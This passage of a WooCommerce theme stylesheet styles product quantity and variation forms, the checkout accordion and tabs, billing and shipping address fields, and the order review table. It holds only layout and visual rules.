.woocommerce-page .social_sharing a {
    font-size: 12px;
}

/* 17 - GROUP PRODUCT */
html .woocommerce div.product form.cart table div.quantity , 
html .woocommerce #content div.product form.cart table div.quantity, 
html .woocommerce-page div.product form.cart table div.quantity , 
html .woocommerce-page #content div.product form.cart table div.quantity,
html .page div.product form.cart table div.quantity {
    display: inline-block;
    position: relative;
	margin-top:3px;
}

html .woocommerce div.product form.cart table div.quantity input.minus, 
html .woocommerce #content div.product form.cart table div.quantity input.minus, 
html .woocommerce-page div.product form.cart table div.quantity input.minus, 
html .woocommerce-page #content div.product form.cart table div.quantity input.minus,
html .page div.product form.cart table div.quantity input.minus {

}

html .woocommerce div.product form.cart table div.quantity input.plus, 
html .woocommerce #content div.product form.cart table div.quantity input.plus, 
html .woocommerce-page div.product form.cart table div.quantity input.plus,
html .woocommerce-page #content div.product form.cart table div.quantity input.plus,
html .page div.product form.cart table div.quantity input.plus {

}

html .woocommerce div.product form.cart table div.quantity input.qty, 
html .woocommerce #content div.product form.cart table div.quantity input.qty, 
html .woocommerce-page div.product form.cart table div.quantity input.qty, 
html .woocommerce-page #content div.product form.cart table div.quantity input.qty,
html .page div.product form.cart table div.quantity input.qty {
	border-right:0;
}

html .woocommerce div.product form.cart .group_table td.label, 
html .woocommerce #content div.product form.cart .group_table td.label, 
html .woocommerce-page div.product form.cart .group_table td.label, 
html .woocommerce-page #content div.product form.cart .group_table td.label,
html .page div.product form.cart .group_table td.label {
    display: table-cell;
    background: transparent;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    padding:0 5px 0 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	vertical-align:top;
}

html .woocommerce div.product form.cart .group_table td.label label, 
html .woocommerce #content div.product form.cart .group_table td.label label, 
html .woocommerce-page div.product form.cart .group_table td.label label, 
html .woocommerce-page #content div.product form.cart .group_table td.label label,
html .page div.product form.cart .group_table td.label label {
    position: relative;
	padding-top: 8px;
    white-space: normal;
}

html .woocommerce div.product form.cart .group_table td.price, 
html .woocommerce #content div.product form.cart .group_table td.price, 
html .woocommerce-page div.product form.cart .group_table td.price, 
html .woocommerce-page #content div.product form.cart .group_table td.price,
html .page div.product form.cart .group_table td.price,
.pp_woocommerce table.group_table td.price del .amount{
    font-size: 14px;
    vertical-align: top;
	border:0;
	padding-top: 4px;
}

html .woocommerce div.product form.cart .group_table td.price del, 
html .woocommerce #content div.product form.cart .group_table td.price del, 
html .woocommerce-page div.product form.cart .group_table td.price del, 
html .woocommerce-page #content div.product form.cart .group_table td.price del,
html .page div.product form.cart .group_table td.price del {
    color: #999;
}

html .woocommerce div.product form.cart .group_table td.price ins, 
html .woocommerce #content div.product form.cart .group_table td.price ins, 
html .woocommerce-page div.product form.cart .group_table td.price ins, 
html .woocommerce-page #content div.product form.cart .group_table td.price ins,
html .page div.product form.cart .group_table td.price ins {
    text-decoration: none;
}

html .woocommerce div.product form.cart .variations td.label, 
html .woocommerce #content div.product form.cart .variations td.label, 
html .woocommerce-page div.product form.cart .variations td.label, 
html .woocommerce-page #content div.product form.cart .variations td.label,
html .page div.product form.cart .variations td.label {
    background: transparent;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	float:left;
	margin-top:0px;
	text-align: left;
}

body.woocommerce #content div.product form.cart .variations td.label, 
body.woocommerce div.product form.cart .variations td.label, 
body.woocommerce-page #content div.product form.cart .variations td.label, 
body.woocommerce-page div.product form.cart .variations td.label,
body #content div.product form.cart .variations td.label,
body div.product form.cart .variations td.label{width:35px; padding-top: 0}

html .woocommerce div.product form.cart .variations label, 
html .woocommerce #content div.product form.cart .variations label, 
html .woocommerce-page div.product form.cart .variations label, 
html .woocommerce-page #content div.product form.cart .variations label,
html .page div.product form.cart .variations label {
	/*font-size:14px;
	line-height:20px;
    font-weight: normal;
    text-transform: normal;*/
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
	font-weight: 400;
	font-size: 11px
}

/* 17 - VARIABLE PRODUCT */
html .woocommerce div.product form.cart .variations option , 
html .woocommerce #content div.product form.cart .variations option , 
html .woocommerce-page div.product form.cart .variations option , 
html .woocommerce-page #content div.product form.cart .variations option ,
html .page div.product form.cart .variations option {font-size:14px;line-height:16px;}

.woocommerce div.product form.cart table td.value, 
.woocommerce #content div.product form.cart table td.value, 
.woocommerce-page div.product form.cart table td.value, 
.woocommerce-page #content div.product form.cart table td.value,
.page div.product form.cart table td.value {
    text-align: left;
	float:left;
}

.woocommerce div.product form.cart table td.value .reset_variations, 
.woocommerce #content div.product form.cart table td.value .reset_variations, 
.woocommerce-page div.product form.cart table td.value .reset_variations, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations,
.page div.product form.cart table td.value .reset_variations {
    display: inline-block;
    margin: 10px 0 0;
    font-size: 14px;
    clear: both;
}
.woocommerce div.product form.cart table td.value .reset_variations:hover, 
.woocommerce #content div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:hover,
.page div.product form.cart table td.value .reset_variations:hover {text-decoration:underline}

.woocommerce div.product form.cart table td.value .reset_variations:before, 
.woocommerce #content div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:before,
.page div.product form.cart table td.value .reset_variations:before {
    content: "";
    display: block;
    clear: both;
    min-height: 1px;
}

html .woocommerce div.product p.stock, 
html .woocommerce #content div.product p.stock, 
html .woocommerce-page div.product p.stock, 
html .woocommerce-page #content div.product p.stock,
html .page div.product p.stock {
    clear: both;
    margin: 5px 0;
	color:#76d40a;
}

.review_wrapper {
	margin-bottom:5px;
}

/*=====================================================================================*/
/*                KIDPRARADISE VII. SHOP PAGE - WOOCOMMERCE SHORTCODE                   */
/*=====================================================================================*/

html .woocommerce form .form-row, html .woocommerce-page form .form-row {padding:0;}
#accordion-checkout-details .accordion-group {
	margin-bottom:9px;
}

/* 1 - CHECKOUT COUPON */
#accordion-checkout-details label{
	margin:0 0 4px;
	line-height: normal
}

.checkout .accordion-toggle h3,
#accordion-checkout-details .accordion-heading a.accordion-toggle h3 {
	margin:0;
	font-size:14px;
	line-height:38px;
	text-transform:nomal;
	font-weight:bold;
	padding: 0px;
	text-align:left;
	color: #646464
}

body .checkout .accordion-heading,
body #accordion-checkout-details .accordion-heading {
	border:0;
	margin:0
}
body .checkout .accordion-heading a.accordion-toggle,
body #accordion-checkout-details .accordion-heading a.accordion-toggle,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover{	
	border: 1px solid #000;
	border-radius: 3px;
	background-color: #0a0a0a;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	color: #FFF;
	box-shadow: none; 
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
}


body .checkout .accordion-heading a.accordion-toggle h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle h3,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover h3 ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover  h3{
	color: #fff
}

body .checkout .accordion-heading a.accordion-toggle:hover h3 a, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3 a,
body .checkout .accordion-heading a.accordion-toggle:hover h3, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3{}

body .checkout .accordion-heading a.accordion-toggle.collapsed,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed
{
	background-image:none;
	filter:none;
	border-color:#e8e7e8;
	background: #f3f3f3;
	color: #646464;
	padding: 0px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	box-shadow: 0 1px 0 #fff inset; 
	-moz-box-shadow: 0 1px 0 #fff inset;
	-webkit-box-shadow: 0 1px 0 #fff inset;
}
body .checkout .accordion-heading a.accordion-toggle.collapsed h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed h3{
	color: #646464;
}

body .style2 .accordion-heading a.accordion-toggle:before{display:none}



body .checkout .accordion-inner,
body #accordion-method .accordion-inner {
	padding:26px 0px;
	display: inline-block;
	width: 100%;
	border: none
}

.create-account #account_username_field,
#account_username_field form #account_username_field.form-row
html .woocommerce #account_username_field form #account_username_field.form-row,
html .woocommerce-page #account_username_field form #account_username_field.form-row {
	width:100%;
	padding-right:0px;
}

form #billing_country_field.form-row,
html .woocommerce form #billing_country_field.form-row, 
html .woocommerce-page form #billing_country_field.form-row,
form #billing_company_field.form-row,
html .woocommerce form #billing_company_field.form-row, 
html .woocommerce-page form #billing_company_field.form-row,
form #billing_address_1_field.form-row,
html .woocommerce form #billing_address_1_field.form-row, 
html .woocommerce-page form #billing_address_1_field.form-row,
form #billing_address_2_field.form-row,
html .woocommerce form #billing_address_2_field.form-row, 
html .woocommerce-page form #billing_address_2_field.form-row,
form #billing_city_field.form-row,
html .woocommerce form #billing_city_field.form-row, 
html .woocommerce-page form #billing_city_field.form-row {
	width:100%;
}

.checkout #collapse-shipping #shiptobilling label,
.woocommerce .checkout #collapse-shipping #shiptobilling label, 
.woocommerce-page .checkout #collapse-shipping #shiptobilling label {
	font-size:13px;
	padding-left:0;
}

form #order_comments_field.form-row textarea,
.woocommerce form#order_comments_field .form-row textarea, 
.woocommerce-page form#order_comments_field .form-row textarea {
	height:100px;
	border-width:1px;
	border-style:solid;
}

.after_checkout_form {
	padding:15px 0px 0;
}

.after_checkout_form .checkout_coupon,
html .woocommerce .after_checkout_form form.checkout_coupon, 
html .woocommerce-page .after_checkout_form form.checkout_coupon {
	display:block!important;
	margin:0;
}

.after_checkout_form .checkout_coupon .form-row,
html .woocommerce .after_checkout_form form.checkout_coupon .form-row, 
html .woocommerce-page .after_checkout_form form.checkout_coupon .form-row {
	width:100%;
	padding:0;
}

.after_checkout_form .checkout_coupon input#coupon_code,
html .woocommerce .after_checkout_form form.checkout_coupon input#coupon_code, 
html .woocommerce-page .after_checkout_form form.checkout_coupon input#coupon_code {
	max-width:310px;
	margin-bottom:14px;
}

html #content .after_checkout_form .checkout_coupon .form-row input.button,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button {
	filter:none;
    padding: 0 23px;
    height: 28px;
    line-height: 26px;
    margin:0 0 35px;
	font-size:13px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	background:#fff;
	border:1px solid #bfbfbf;
}
html #content .after_checkout_form .checkout_coupon .form-row input.button:hover,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button:hover, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button:hover {border-color:#000;}

form.checkout_coupon .form-row.form-row-last,
html .woocommerce form.checkout_coupon .form-row.form-row-last, 
html .woocommerce-page form.checkout_coupon .form-row.form-row-last {
	padding-left:0;
}

/* Checkout Method */
#accordion-method .heading-title {
	font-size:13px;
	line-height:15px;
	text-transform:capitalize;
	font-weight:bold;
	padding:0 0 13px;
	color: #3db0c1
}
.checkout-account-type label{
	text-transform: uppercase;
	font-size: 11px
}
#accordion-method .info-checkout{
	margin:20px 0 15px
}
#accordion-method .woocommerce-info {
	margin:0 0 10px 0!important
}

#collapse-login-regis .accordion-inner > div {
	padding:0 0 0 20px;
	position:relative;
	text-align:left;
	display:inline-block;
}

#collapse-login-regis .accordion-inner > div:after {
	content:"";
	width:1px;
	position:absolute;
	top:2px;
	bottom:9px;
	left:0;
	right:auto;
}


#collapse-login-regis .accordion-inner > div:first-child {
	padding:0 0 40px;
	border:0;
}

#collapse-login-regis .accordion-inner > div:first-child:after {
	display:none;
} 

#collapse-login-regis input {
	position:relative;
	top:-2px;
	display:inline-block;
	margin:0 10px 0 2px;
}
#collapse-login-regis input#rememberme{margin-left:10px;margin-top:0px}
#collapse-login-regis .wd_shop_remember{margin-top:10px;display:inline-block}
#collapse-login-regis form.login input[name^="login"], 
body .woocommerce #collapse-login-regis form.login input[name^="login"], 
body .woocommerce-page #collapse-login-regis form.login input[name^="login"] {
	display:inline-block;
	margin:10px 20px 10px 0;
}

html #collapse-login-regis input.button,
html body .woocommerce #collapse-login-regis input.button,
html body.woocommerce-page #collapse-login-regis input.button,
html #collapse-createaccount input.button,
html body .woocommerce #collapse-createaccount input.button,
html body.woocommerce-page #collapse-createaccount input.button {
	
}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover,
html #collapse-createaccount input.button:hover,
html body .woocommerce #collapse-createaccount input.button:hover,
html body.woocommerce-page #collapse-createaccount input.button:hover {}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover {}

#collapse-createaccount .checkbox {
	padding-left:0;
}

/* 2 - CHECKOUT TABS */
.wd_tabs_checkout {
    width: 100%;
    float: left;
}

.wd_tabs_checkout .nav-tabs {
    border: 0;
    margin: 0 0 25px -1px;
}

.wd_tabs_checkout .nav-tabs li {
    list-style: none;
    margin: 0;
    width: 25%;
    padding: 0 1px 0 0;
}

.span12 .wd_tabs_checkout .nav-tabs li, .span18 .wd_tabs_checkout .nav-tabs li {
    width: 50%;
    margin-bottom: 1px;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form,
.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form,
.span12 form.checkout-resgister > div.wd_create_account {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_shipping_address, 
.span12 .wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding-left: 0;
    padding-right: 0;
}

.span12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
.woocommerce-page .span12 form.checkout-resgister .wd_shipping_address #shipping_address_2_field {
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    margin-bottom: 30px;
}

.logged-in .wd_tabs_checkout .nav-tabs li {
    width: 33.3%;
}

.wd_tabs_checkout .nav-tabs > li > a {
    position: relative;
    font-size: 22px;
    text-transform: uppercase;
    font-family: Share;
    text-align: center;
    color: #fff;
    background: #000;
    padding: 17px 0 16px;
    border: 0;
    margin: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wd_tabs_checkout .nav-tabs > li > a:after {
    display: inline-block;
    content: "";
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    border: 1px solid #000;
}

.wd_tabs_checkout .nav-tabs > li.active > a,.wd_tabs_checkout .nav-tabs > li > a:hover {
    border: 0;
    background: #be0404;
    color: #fff;
}

.wd_tabs_checkout .nav-tabs > li.active > a:after ,.wd_tabs_checkout .nav-tabs > li:hover > a:after {
    border-color: #fff;
}

/* 2 - 1 CHECKOUT TABS - REGISTER ACCOUNT */
.wd_tabs_checkout .wd_tab-content {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .heading-title {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .wd_shipping_address,
.wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding: 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    padding: 0 100px 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div {
    margin: 20px 0 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div p {
    margin: 0 0 4px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div .register_add_icon {
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url(images/images.png) no-repeat -181px -125px;
}

.wd_tabs_checkout .wd_tab-content .woocommerce-info {
    display: none!important;
}

.wd_tabs_checkout .wd_tab-content .register-form form.login {
    display: block!important;
}

.wd_tabs_checkout .wd_tab-content .register-form label {
    position: relative;
    font-size: 12px;
    padding-left: 22px;
}

.wd_tabs_checkout .wd_tab-content .register-form label input {
    position: absolute;
    left: 1px;
    top: 3px;
    width: auto;
    height: auto;
    border: 0;
    padding: 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form {
    padding: 0 100px 0 30px;
}

#container-main.span12 #collapse-login-regis form.login .form-row-first, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-first, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-first,
#container-main.span12 #collapse-login-regis form.login .form-row-last, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-last, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-last {
	width:100%;
	padding:0;
}

/* button checkout register */
html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue {
    margin: 35px 0 20px!important;
    background: #fff!important;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover {
    background: #fff!important;
}

/* form checkout register */
form.checkout-resgister {
    display: block;
    overflow: hidden;
}

form.checkout-resgister > div.wd_create_account {
    padding: 30px 100px 0 30px;
}

form.checkout-resgister #order_review_heading {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
    text-transform: uppercase;
    line-height: 24px;
}

form.checkout-resgister .wd_create_account .form-row {
    position: relative;
    margin: 0 0 20px;
}

form.checkout-resgister label.checkbox {
    font-size: 12px;
}

form.checkout-resgister #createaccount {
    position: absolute;
    left: 0;
    top: 4px;
    width: auto;
    height: auto;
    margin: 0;
}

form.checkout-resgister .create-account label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue {
    background: #fff;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue:hover,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue:hover {
    background: #fff;
}

/* 2 - 2 CHECKOUT TABS - LOGIN FORM */
.woocommerce .wd_checkout_method form.login,
.woocommerce-page .wd_checkout_method form.login {
    display: block!important;
    border: 0;
    padding: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce .wd_checkout_method form.login > p:first-child,
.woocommerce-page .wd_checkout_method form.login > p:first-child {
    margin: 0 0 20px;
}

.woocommerce .wd_checkout_method form.login label,
.woocommerce-page .wd_checkout_method form.login label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

.woocommerce .wd_checkout_method form.login label .required,
.woocommerce-page .wd_checkout_method form.login label .required {
    color: #000;
}
}

.woocommerce-page .wd_checkout_method form.login .lost_password {
    display: inline-block;
    float: left;
    margin: 27px 0 10px 20px;
    font-size: 11px;
}

#collapse-login-regis form.login,
body .woocommerce #collapse-login-regis form.login,
body .woocommerce-page #collapse-login-regis form.login {
	padding-bottom:30px;
	margin-bottom:0;
}

/* 2 - 3 BILLING ADDRESS */
.wd_tabs_checkout .wd_tab-content .wd_shipping_address label {
    font-family: "Share";
    text-transform: uppercase;
    font-size: 12px;
}

.woocommerce form.checkout-resgister .wd_billing_address .form-row-wide, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-wide {
    padding: 0 30px 0 30px;
    width: 50%;
}

.woocommerce form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce form.checkout-resgister .wd_billing_address .form-row-last, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    width: 50%;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-first,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-last,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    padding: 0 0 0 30px;
}

.woocommerce form.checkout-resgister .wd_billing_address label,
.woocommerce-page form.checkout-resgister .wd_billing_address label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}

#content input.button.button_shipping_address_continue,
html .woocommerce #content input.button.button_shipping_address_continue,
html .woocommerce-page #content input.button.button_shipping_address_continue {
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	font-size:14px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	border:1px solid #bfbfbf;
	background:#fff;
	color:#202020;
}
#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover{border-color:#000;}

.ie8 #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce-page #content input.button.button_shipping_address_continue {
	line-height:26px;
}

#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover {
    background: none;
	filter:none;
}

/* 2 - 4 SHIPPING ADDRESS */
.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    padding: 0 30px 0 30px;
    width: 100%;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    margin: 0 0 15px;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling ,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling {
    position: relative;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_country_field {
    width: 50%;
    padding: 0 30px 0 0;
}

form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_company_field,
form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_city_field,
form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field,
form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
form .form-row#shipping_company_field,
.woocommerce form .form-row#shipping_company_field, 
.woocommerce-page form .form-row#shipping_company_field,
form .form-row#shipping_address_1_field,
.woocommerce form .form-row#shipping_address_1_field, 
.woocommerce-page form .form-row#shipping_address_1_field,
form .form-row#shipping_address_2_field,
.woocommerce form .form-row#shipping_address_2_field, 
.woocommerce-page form .form-row#shipping_address_2_field,
form .form-row#shipping_city_field,
.woocommerce form .form-row#shipping_city_field, 
.woocommerce-page form .form-row#shipping_city_field,
form .form-row#shipping_country_field,
.woocommerce form .form-row#shipping_country_field, 
.woocommerce-page form .form-row#shipping_country_field,
form .form-row#order_comments_field,
.woocommerce form .form-row#order_comments_field, 
.woocommerce-page form .form-row#order_comments_field {
    width: 100%;
    padding: 0 0px 0 0;
}

body .woocommerce .checkout .order_comments_field,
body .woocommerce-page .checkout .order_comments_field{display:block;clear:both}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn {
    width: 100%!important;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling label {
    font-size: 12px;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling input,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling input {
    display: inline-block;
    width: auto;
    height: auto;
    position: absolute;
    left: 0px;
    top: 5px;
    border: 0;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}


.woocommerce form.checkout-resgister .wd_shipping_address textarea,
.woocommerce-page form.checkout-resgister .wd_shipping_address textarea {
    font-size: 12px;
    line-height: 16px;
    height: 126px;
    width: 100%;
    max-width: 761px;
}

html .woocommerce #content input.button.button_review_order_continue,
html .woocommerce-page #content input.button.button_review_order_continue {
    background-image:none;
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	text-transform:none;
	font-weight:normal;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	font-size:13px;
	border:1px solid #bfbfbf;
	color:#202020;
	font-weight:bold;
}
html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover{border-color:#000}

html.ie8 .woocommerce #content input.button.button_review_order_continue,
html.ie8 .woocommerce-page #content input.button.button_review_order_continue {
	line-height:26px;
}

html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover {
    background: none;
}
.woocommerce .woocommerce-shipping-fields  #order_comments_field label,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field label {display:block;float:left;clear:both;width:100%}
.woocommerce .woocommerce-shipping-fields  #order_comments_field ,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field {overflow:hidden}

html .woocommerce-account #content input.button{margin-top:10px;}


/* 2 - 5 YOUR ORDER */

.checkout .shop_table .accordion-inner,
body .checkout .shop_table .accordion-inner {
	padding:0;
}

body .shop_table .accordion-inner {
	border:0;
	padding:0;
}

.shop_table table.shop_table,
.woocommerce .shop_table table.shop_table, 
.woocommerce-page .shop_table table.shop_table {
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-width:0;
}

.shop_table #order_review table.shop_table,
.woocommerce .shop_table #order_review table.shop_table, 
.woocommerce-page .shop_table #order_review table.shop_table {
	margin-bottom:14px;
	margin-top: 20px;
	border: 1px solid #dadada;
	padding-bottom:0px;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	line-height:18px;
	padding:8px 10px;
	border-width:0 0px 1px 0;
	border-style:solid;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	border: 1px solid #dadada;
	font-size:10px;
}
.shop_table table.shop_table thead th.product-total,
.woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page .shop_table table.shop_table thead th.product-total {
	width:18%;
	min-width: 100px;
	text-align:center;
}

#container-main.span12 .shop_table table.shop_table thead th.product-total,
